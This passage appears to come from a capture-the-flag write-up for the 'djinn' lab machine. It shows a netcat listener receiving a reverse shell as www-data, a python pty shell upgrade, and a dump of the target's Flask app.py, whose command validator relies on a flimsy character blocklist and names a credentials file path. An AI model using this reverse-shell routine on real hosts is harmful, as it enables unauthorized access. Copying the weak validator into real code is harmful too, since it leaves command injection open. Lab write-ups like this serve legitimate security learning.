 ┌──(root💀kali)-[~]
└─# nc -lnvp 9001
listening on [any] 9001 ...
connect to [192.168.43.212] from (UNKNOWN) [192.168.43.152] 44628
bash: cannot set terminal process group (634): Inappropriate ioctl for device
bash: no job control in this shell
www-data@djinn:/opt/80$ python -c 'import pty;pty.spawn("/bin/bash")'
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@djinn:/opt/80$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@djinn:/opt/80$ ls
ls
app.py  app.pyc  static  templates
www-data@djinn:/opt/80$ cat app.py
cat app.py
import subprocess

from flask import Flask, redirect, render_template, request, url_for

app = Flask(__name__)
app.secret_key = "key"

CREDS = "/home/nitish/.dev/creds.txt"

RCE = ["/", ".", "?", "*", "^", "$", "eval", ";"]


def validate(cmd):
    if CREDS in cmd and "cat" not in cmd:
        return True

    try:
        for i in RCE:
            for j in cmd:
                if i == j:
                    return False
        return True
    except Exception:
        return False
0 matches
0 matches